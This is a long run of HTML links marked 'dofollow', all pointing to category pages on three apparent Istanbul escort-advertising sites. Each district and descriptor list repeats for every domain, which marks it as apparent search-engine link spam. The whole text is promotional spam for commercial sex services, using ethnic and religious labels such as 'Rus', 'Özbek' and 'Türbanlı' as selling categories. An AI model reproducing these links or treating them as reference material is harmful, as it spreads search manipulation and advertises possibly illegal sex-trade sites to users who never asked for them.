<a href="https://uskudarescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://uskudarescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://uskudarescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://uskudarescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://uskudarescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://uskudarescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://uskudarescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://uskudarescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://uskudarescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://uskudarescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://uskudarescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://uskudarescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://uskudarescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://uskudarescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://uskudarescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://uskudarescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://uskudarescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://uskudarescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://uskudarescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://uskudarescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://uskudarescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://uskudarescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://uskudarescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://uskudarescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://uskudarescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://uskudarescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://uskudarescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://uskudarescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://uskudarescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://uskudarescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://uskudarescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://uskudarescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://uskudarescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://uskudarescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://uskudarescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://uskudarescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://uskudarescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://uskudarescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://uskudarescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://uskudarescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://uskudarescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://uskudarescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://uskudarescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://uskudarescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://uskudarescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://uskudarescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://uskudarescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://uskudarescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://uskudarescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://uskudarescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://uskudarescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://uskudarescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://uskudarescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://uskudarescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://uskudarescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://uskudarescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://uskudarescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://uskudarescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://uskudarescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://uskudarescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://uskudarescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://uskudarescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://uskudarescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://uskudarescortbul.com/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://beylikduzueskortara.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://beylikduzueskortara.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://beylikduzueskortara.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://beylikduzueskortara.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://beylikduzueskortara.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://beylikduzueskortara.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://beylikduzueskortara.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://beylikduzueskortara.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://beylikduzueskortara.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://beylikduzueskortara.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://beylikduzueskortara.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://beylikduzueskortara.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://beylikduzueskortara.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://beylikduzueskortara.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://beylikduzueskortara.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://beylikduzueskortara.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://beylikduzueskortara.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://beylikduzueskortara.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://beylikduzueskortara.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://beylikduzueskortara.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://beylikduzueskortara.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://beylikduzueskortara.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://beylikduzueskortara.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://beylikduzueskortara.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://beylikduzueskortara.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://beylikduzueskortara.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://beylikduzueskortara.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://beylikduzueskortara.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://beylikduzueskortara.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://beylikduzueskortara.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://beylikduzueskortara.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://beylikduzueskortara.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://beylikduzueskortara.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://beylikduzueskortara.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://beylikduzueskortara.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://beylikduzueskortara.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://beylikduzueskortara.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://beylikduzueskortara.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://beylikduzueskortara.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://beylikduzueskortara.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://beylikduzueskortara.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://beylikduzueskortara.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://beylikduzueskortara.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://beylikduzueskortara.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://beylikduzueskortara.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://beylikduzueskortara.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://beylikduzueskortara.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://beylikduzueskortara.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://beylikduzueskortara.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://beylikduzueskortara.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://beylikduzueskortara.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://beylikduzueskortara.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://beylikduzueskortara.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://beylikduzueskortara.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://beylikduzueskortara.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://beylikduzueskortara.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://beylikduzueskortara.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://beylikduzueskortara.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://beylikduzueskortara.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://beylikduzueskortara.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://beylikduzueskortara.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://beylikduzueskortara.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://beylikduzueskortara.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://beylikduzueskortara.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://beylikduzueskortara.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://beylikduzueskortara.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://beylikduzueskortara.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://beylikduzueskortara.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://beylikduzueskortara.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://beylikduzueskortara.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://beylikduzueskortara.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://beylikduzueskortara.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://beylikduzueskortara.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://beylikduzueskortara.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://beylikduzueskortara.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://beylikduzueskortara.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://beylikduzueskortara.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://beylikduzueskortara.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://beylikduzueskortara.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://beylikduzueskortara.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://beylikduzueskortara.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://beylikduzueskortara.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://beylikduzueskortara.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://beylikduzueskortara.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://beylikduzueskortara.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://beylikduzueskortara.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://beylikduzueskortara.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://beylikduzueskortara.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://beylikduzueskortara.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://beylikduzueskortara.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://beylikduzueskortara.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://beylikduzueskortara.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://beylikduzueskortara.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://beylikduzueskortara.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://beylikduzueskortara.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://beylikduzueskortara.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://beylikduzueskortara.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://beylikduzueskortara.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://beylikduzueskortara.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://beylikduzueskortara.com/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://avrupa-yakasiescort.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://avrupa-yakasiescort.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://avrupa-yakasiescort.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://avrupa-yakasiescort.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://avrupa-yakasiescort.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://avrupa-yakasiescort.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://avrupa-yakasiescort.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://avrupa-yakasiescort.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://avrupa-yakasiescort.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://avrupa-yakasiescort.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://avrupa-yakasiescort.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://avrupa-yakasiescort.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://avrupa-yakasiescort.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://avrupa-yakasiescort.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://avrupa-yakasiescort.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://avrupa-yakasiescort.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://avrupa-yakasiescort.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://avrupa-yakasiescort.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://avrupa-yakasiescort.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://avrupa-yakasiescort.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://avrupa-yakasiescort.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://avrupa-yakasiescort.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://avrupa-yakasiescort.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://avrupa-yakasiescort.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://avrupa-yakasiescort.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://avrupa-yakasiescort.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://avrupa-yakasiescort.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://avrupa-yakasiescort.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://avrupa-yakasiescort.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://avrupa-yakasiescort.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://avrupa-yakasiescort.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://avrupa-yakasiescort.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://avrupa-yakasiescort.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://avrupa-yakasiescort.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://avrupa-yakasiescort.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://avrupa-yakasiescort.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://avrupa-yakasiescort.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://avrupa-yakasiescort.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://avrupa-yakasiescort.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://avrupa-yakasiescort.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://avrupa-yakasiescort.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://avrupa-yakasiescort.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://avrupa-yakasiescort.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://avrupa-yakasiescort.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://avrupa-yakasiescort.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://avrupa-yakasiescort.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://avrupa-yakasiescort.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://avrupa-yakasiescort.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
